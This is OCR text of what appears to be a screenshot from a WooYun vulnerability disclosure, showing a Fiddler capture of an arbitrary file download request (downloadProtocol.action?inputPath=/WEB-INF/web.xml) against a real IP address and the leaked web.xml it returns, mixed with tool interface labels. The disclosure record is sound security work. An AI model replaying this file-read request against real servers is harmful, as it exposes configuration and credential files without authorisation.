 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-disposition: attachment;filename="Protocol.doc"
Content-Type: application/octet-stream;charset=utf-8
Date: Sat, 16 Jan 2016 07:18:16 GMT
Content-Length: 1188
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
<display-name>SunyardOil</display-name>
<welcome-file-list>
<welcome-file>login.jsp</welcome-file>
<welcome-file>index.jsp</welcome-file>
<welcome-file>default.html</welcome-file>
<welcome-file>default.htm</welcome-file>
<welcome-file>default.jsp</welcome-file>
</welcome-file-list>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<filter>
<filter-name>adminFilter</filter-name>
<filter-class>util.manageMentFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>adminFilter</filter-name>
<url-pattern>/menagement/*</url-pattern>
</filter-mapping>
</web-app>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
inputPath /WEB-INF/web.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-disposition: attachment;filename="Protocol.doc"
Content-Type: application/octet-stream;charset=utf-8
Date: Sat, 16 Jan 2016 07:18:16 GMT
Content-Length: 1188
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.co
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 819 http://120.199.7.135/downloadProtocol.action?inputPath=%2FWEB-INF%2Fweb.xml